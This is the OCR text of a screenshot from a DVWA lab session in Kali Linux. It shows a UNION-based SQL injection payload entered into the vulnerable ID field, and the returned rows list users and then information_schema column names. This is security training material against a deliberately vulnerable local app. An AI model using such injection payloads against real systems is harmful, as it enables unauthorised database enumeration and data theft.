 Application
File Edit View VM Tabs Help
Home
Debian 10.x 64-bit
1
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
127.0.0.1/DVWA/vulnerabilities/sqli/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' or 1 = 1 union select null,column_name from infor
First name: admin
Surname: admin
ID: 1' or 1 = 1 union select null,column_name from infor
First name: Gordon
Surname: Brown
ID: 1' or 1 = 1 union select null,column_name from infor
First name: Hack
Surname: Me
ID: 1' or 1 = 1 union select null,column_name from infor
First name: Pablo
Surname: Picasso
ID: 1' or 1 = 1 union select null,column_name from infor
First name: Bob
Surname: Smith
ID: 1' or 1 = 1 union select null,column_name from information_schema.columns#
First name:
Surname: PLUGIN_NAME
ID: 1' or 1 = 1 union select null,column_name from information_schema.columns#
First name:
Surname: PLUGIN_VERSION
ID: 1' or 1 = 1 union select null,column_name from information_schema.columns#
First name:
Surname: PLUGIN_STATUS
ID: 1' or 1 = 1 union select null,column_name from information_schema.columns#
First name:
Surname: PLUGIN_TYPE
ID: 1' or 1 = 1 union select null,column_name from information_schema.columns#
First name:
Surname: PLUGIN_TYPE_VERSION
ID: 1' or 1 = 1 union select null,column_name from information_schema.columns#
First name:
Surname: PLUGIN_LIBRARY
ID: 1' or 1 = 1 union select null,column_name from information_schema.columns#
First name:
Surname: PLUGIN_LIBRARY_VERSION
ID: 1' or 1 = 1 union select null,column_name from information_schema.columns#
First name:
Surname: PLUGIN_AUTHOR
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla...
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php#
Session ID: 1' or 1 = 1 union select null,column_name from information_schema.columns#
Submit
Close